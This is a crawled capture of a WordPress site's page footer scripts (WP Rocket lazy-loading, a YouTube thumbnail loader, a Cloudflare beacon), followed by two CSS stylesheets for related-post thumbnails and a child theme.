<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budumamoi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d705b58b7b7b41c9b8ea365434f1d81b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766554169 -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&height=130&ver=7.1
body_size: 374
content:
.yarpp-thumbnail-block {
    width: 30.33%;
    margin: 0 auto;
}
.yarpp-heading {
    font-size: 1.2em;
    letter-spacing: -0.7px;
    color: #484848;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 1.3em;
}
.yarpp-related span.yarpp-thumbnail-title {
    font-size: 1em;
    padding: 5px;
    box-sizing: border-box;
    display: block;
    line-height: 16px;
    font-weight: 400;
    text-align: left;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}

.yarpp-thumbnail-default {
    overflow: hidden;
}
.yarpp-thumbnail-default > img {
    min-height: 130px;
    min-width: 170px;
}
.yarpp-related{
    box-sizing: border-box;
    overflow: hidden;
}
.yarpp-related h3{
    margin-left: 15px!important;
    padding-bottom: 10px!important;
    font-style: normal!important;
    font-weight: 400!important;
    padding-top: 20px!important;
    font-size: 20px!important;
    color: #1A1A1A!important;
    font-family: Arial, Helvetica, sans-serif!important;
}

.yarpp-related .yarpp-thumbnails-horizontal{
    padding-top: 10px!important;
    border-top: 1px solid #ebebeb!important;
    padding-bottom: 30px!important;
            display: flex;
    justify-content: center;
}
.yarpp-thumbnail-block a{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail-block a:hover:after{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    min-height: 215px!important;
    width: 100%!important;
}

.yarpp-related .yarpp-thumbnail img{
    width: 96%!important;
    border-radius: 2px;
    margin: auto!important;
}

.yarpp-related-none{
    display:none;
}
@media screen and (max-width: 480px){
    .yarpp-thumbnail-block{
        padding: 10px!important;
        width: 100%!important;
        text-align: center!important;
        margin: auto!important;
    }
.yarpp-related .yarpp-thumbnails-horizontal{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
}
    .yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    width: 90%!important;
}
.yarpp-related .yarpp-thumbnail img{
    height: auto!important;
    min-height: 200px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4
body_size: -113
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/
@media screen and (max-width: 576px){
	.site-logotype img {
		max-width: 200px;
	}
}

#jbazbji7 {
	width: 100% !important;
}

#toc_container ul>li:before {
	margin: 15px 22px -15px -30px !important;
}

#toc_container ul {
	   margin: 0.3em 0 0.3em 0em !important;
}